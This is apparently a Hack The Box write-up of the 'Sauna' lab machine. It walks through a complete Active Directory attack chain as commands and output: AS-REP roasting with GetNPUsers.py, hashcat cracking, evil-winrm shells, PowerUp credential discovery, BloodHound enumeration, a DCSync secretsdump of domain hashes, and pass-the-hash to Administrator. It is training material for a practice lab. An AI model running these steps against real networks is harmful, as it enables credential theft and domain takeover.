HTB Sauna
| Hack The Box | Created by | Points |
|---|---|---|
| Link | egotisticalSW | 20 |
10.10.10.175 - Sauna
Open ports
luc@kali:~/HTB/Sauna$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.175
| Port | Service | Version |
|---|---|---|
| 53/tcp | domain? | |
| 80/tcp | http | Microsoft IIS httpd 10.0 |
| 88/tcp | kerberos-sec | Microsoft Windows Kerberos (server time: 2020-05-09 08:41:31Z) |
| 135/tcp | msrpc | Microsoft Windows RPC |
| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 389/tcp | ldap | Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name) |
| 445/tcp | microsoft-ds? | |
| 464/tcp | kpasswd5? | |
| 593/tcp | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 636/tcp | tcpwrapped | |
| 3268/tcp | ldap | Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name) |
| 3269/tcp | tcpwrapped | |
| 5985/tcp | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 9389/tcp | mc-nmf | .NET Message Framing |
| 49667/tcp | msrpc | Microsoft Windows RPC |
| 49673/tcp | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 49674/tcp | msrpc | Microsoft Windows RPC |
| 49675/tcp | msrpc | Microsoft Windows RPC |
| 49685/tcp | msrpc | Microsoft Windows RPC |
| 49695/tcp | msrpc | Microsoft Windows RPC |
LDAP
luc@kali:~/HTB/Sauna$ ldapsearch -x -h 10.10.10.175 -s base
...
serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
We know know that EGOTISTICAL-BANK.LOCAL is the domain used by this machine.
HTTP
Browsing to http://10.10.10.175/ shows a .html page, there is an option to subscribe to a newsletter, but this functionality appears to be broken because we can’t do a POST request to a .html page so we can’t abuse this. There also is a contact form (http://10.10.10.175/contact.html), but this also tries to send a POST request which the server can’t process.
We can navigate to http://10.10.10.175/about.html and get a list of employees.

We can use this list of employees to make a list of potential usernames. We’ll use the following commonly used formats and save this list as users.txt.
first namelast namefirst namelast namefirst name.last namefirst letter of first namelast namefirst letter of first name.last namelast namefirst letter of first namelast name.first letter of first name
GetNPUsers.py
luc@kali:~/HTB/Sauna$ python3 /usr/local/bin/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile users.txt -format hashcat
...
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:9231b652f8a2862887d51375da1324e3$3e5d456ad69348aea3718f43f7a8ce911fc6099c943b9c96c320342282a7feedc2b04d3587654678c1e8847724769719fb06c2007d06a1d58ef87f7da4cfcf1807eac7be36616f832780b2bcfa7a068f5a87b6c22fc9f023e7d556ff0c30d4303dc220bf62ea9d69a708700b6164601dcc7ea0b6be6519aa2eacca645e1fc13a5273ac0e715f6caa014ddbc1a0fa90eb5df83e23939588a50b64805f17d9785dc52d7f393a5c546f25dca2eea7fbea2f89c5e2d2ba597b597b9e7bf4632636c430f8540e4736e5e4688fd68b0e34f1269a2a121a8f97a67cb03555e7eb5949aa4714f8bc9dd5fb2e65eecaaf75198ece9094f5c4328174bc2747017ebdc5978a
...
luc@kali:~/HTB/Sauna$ hashcat -m 18200 -a 0 hash /usr/share/wordlists/rockyou.txt
...
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:9231b652f8a2862887d51375da1324e3$3e5d456ad69348aea3718f43f7a8ce911fc6099c943b9c96c320342282a7feedc2b04d3587654678c1e8847724769719fb06c2007d06a1d58ef87f7da4cfcf1807eac7be36616f832780b2bcfa7a068f5a87b6c22fc9f023e7d556ff0c30d4303dc220bf62ea9d69a708700b6164601dcc7ea0b6be6519aa2eacca645e1fc13a5273ac0e715f6caa014ddbc1a0fa90eb5df83e23939588a50b64805f17d9785dc52d7f393a5c546f25dca2eea7fbea2f89c5e2d2ba597b597b9e7bf4632636c430f8540e4736e5e4688fd68b0e34f1269a2a121a8f97a67cb03555e7eb5949aa4714f8bc9dd5fb2e65eecaaf75198ece9094f5c4328174bc2747017ebdc5978a:Thestrokes23
...
luc@kali:~/HTB/Sauna$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
1b5520b9************************
We can see that a valid user, fsmith, was found with the password Thestrokes23.
Privilege escalation
fsmith -> svc_loanmgr
luc@kali:~/HTB/Sauna$ cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 .
*Evil-WinRM* PS C:\Users\FSmith\Desktop> powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
...
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
...
luc@kali:~/HTB/Sauna$ evil-winrm -i 10.10.10.175 -u svc_loanmanager -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
We find the credentials for EGOTISTICALBANK\svc_loanmanager, but we can’t login with these credentials.
*Evil-WinRM* PS C:\Users\FSmith\Desktop> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Running net user as fsmith shows why we couldn’t login. The username was wrong and should’ve been svc_loanmgr.
luc@kali:~/HTB/Sauna$ evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
svc_loanmgr -> administrator
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Users\svc_loanmgr\Documents\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Import-module ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> invoke-bloodhound -collectionmethod all -domain EGOTISTICAL-BANK.LOCAL -ldapuser svc_loanmgr -ldappass Moneymakestheworldgoround!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/17/2020 1:16 PM 9108 20200717131654_BloodHound.zip
-a---- 7/17/2020 1:01 PM 495329 PowerUp.ps1
-a---- 7/17/2020 1:15 PM 972811 SharpHound.ps1
-a---- 7/17/2020 1:16 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200717131654_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200717131654_BloodHound.zip to 20200717131654_BloodHound.zip
Info: Download successful!
luc@kali:~/HTB/Sauna$ sudo neo4j console
luc@kali:~/HTB/Sauna$ sudo /opt/BloodHound-Binaries/BloodHound --no-sandbox

Using the Finding Principals with DCSync Rights query in Bloodhound shows that svc_loanmgr has the DS-Replication-Get-Changes-All privilege on the EGOTISTICAL-BANK.LOCAL domain.
luc@kali:~/HTB/Sauna$ python /opt/impacket/examples/secretsdump.py -just-dc-ntlm 'egotisticalbank/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Cleaning up...
We can see that the hash used by d9485863c1e9e05851aa40cbb4ab9dff
luc@kali:~/HTB/Sauna$ evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f3ee0496************************
TL;DR
- LDAP shows domain
- Username can be guessed based on about us webpage
- GetNPUsers.py to get username and hash which hashcat can crack
- Saved default credentials give access to svc_loanmgr
- svc_loanmgr can use secretsdump.py to get the administrator hash